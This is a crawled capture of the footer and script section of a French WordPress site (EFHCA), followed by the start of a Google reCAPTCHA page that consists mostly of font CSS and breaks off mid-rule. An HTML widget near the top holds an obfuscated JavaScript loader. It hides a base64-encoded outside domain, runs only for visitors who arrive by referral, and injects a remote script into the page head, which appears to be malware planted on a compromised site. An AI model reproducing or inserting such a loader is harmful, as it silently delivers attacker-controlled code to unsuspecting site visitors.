                                  <a class="carousel-control-prev" href="#carousel-mecenat" role="button" data-slide="prev">
                                    <span class="black-text " "><i class="fa fa-angle-left" aria-hidden="true"></i></span>
                                    <span class="sr-only">Previous</span>
                                  </a>
                                  <a class="carousel-control-next" href="#carousel-mecenat" role="button" data-slide="next">
                                   <span class="black-text " "><i class="fa fa-angle-right" aria-hidden="true"></i></span>
                                    <span class="sr-only">Next</span>
                                    </a>
                            </div><!--/myCarousel-->
                           </div> 
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>		
					</div>				
				</div>						                				     		        

			</div>
			<!-- <img class="img-bottom" src="https://www.efhca.com/wp-content/themes/efhca/img/pictoTouffes.png" alt="EFHCA"> -->
		</div>	

		<!-- FOOTER -->
	<footer class="page-footer center-on-small-only mt-0 grey lighten-5 ">
	    <div class="footer-content pt-2 pb-2 ">
		    <div class="">

		        <div class="row">
		        	<div class="col-md-1"></div> 
		        	<div class="col-md-2 text-center">Plateforme portée par<br><img class="" src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-laligue82-bres.png"  style="max-height: 142.18922155689px;">
		        	</div>
		        	
		        	<div class="col-md-8 ">
		        		<div class="px-1">
		        			Une initiative soutenue par<br>
		        		</div>
		        		<div class="">
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/bandeau5.webp" class="img-fluid mr-0" style="max-width:776px;max-height: 142.18922155689px;">			        			
		        			<!-- <img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-occitanie.png" class="mr-1" style="height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-82.png" class="mr-1" style=" height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-ministere-justice.png" class="mr-1" style=" height: 142.18922155689px;">  -->
		        			 		        			 
		        		</div>		        		
		        	</div>
		        			        	<div class="col-md-1"></div> 

		        </div>
		    </div>
		     <div class="container">
		        <div class="row  mobile-px-1">
		        <div class=" mt-2 mx-auto">
	        		<a href="https://www.efhca.com/mentions-legales/" title="Mentions L&eacute;gales">Mentions légales</a> | 
	        		<a href="https://www.efhca.com/charte/" title="Chartes initiatives professionnelles">Charte volet des professionnel·le·s</a> 
        			|
        			<a href="https://www.efhca.com/charte-artemesia/" title="Mentions L&eacute;gales">Charte expression des citoyen·ne·s</a> 
        			| <a href="https://www.efhca.com/pourquoi-devenir-mecene/" title="Mécénat">Mécénat</a>  
        			<span class="ml-1 ts-14em" ><a href="https://www.facebook.com/EFHCA-635869436856738/" target="_blank" ><i class="fa fa-facebook-square" aria-hidden="true" style="color:#0086ca"></i></a> <a href="#" target="_blank" ><i class="fa fa-linkedin-square" aria-hidden="true" style="color:#0086ca"></i></a></span>

   			
        		</div>	
        	</div>		        

		    </div>
	    </div>
	    

	</footer>
	
	<!-- /.FOOTER -->
<!-- <script type="text/javascript">new WOW().init();</script> -->
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/js/jquery.sharrre.js" id="sharrre-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/scripts/share.fo.6tem9.js" id="6tem9share-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/tether.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/popper.min.js?ver=1.0.0" id="Tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/mdb.min.js?ver=1.0.0" id="mdb-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/wow.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wow-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.0.5" id="googleApiRecaptcha-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jquery.validate.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/localization/messages_fr.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-lang-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jqueryValidate.localizationExtend/messages_fr.js" id="jquery-validate-lang-extend-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/additional-methods.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-additional-methods-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jquery.forms.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-forms-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/searchEngine/js/jquery.history.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="history-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=fr&amp;region=FR&amp;key&amp;ver=6.4.2" id="google-maps-js"></script>
<script type="text/javascript" id="custom-front-js-js-extra">
/* <![CDATA[ */
var ajaxObject = {"urlTheme":"https:\/\/www.efhca.com\/wp-content\/themes\/efhca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/6tem9.js?ver=4207" id="custom-front-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">
/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-subscriptions-js"></script>
</body>

</html></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy&co=aHR0cHM6Ly93d3cuZWZoY2EuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=txrkue2frkdu
body_size: 49152
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
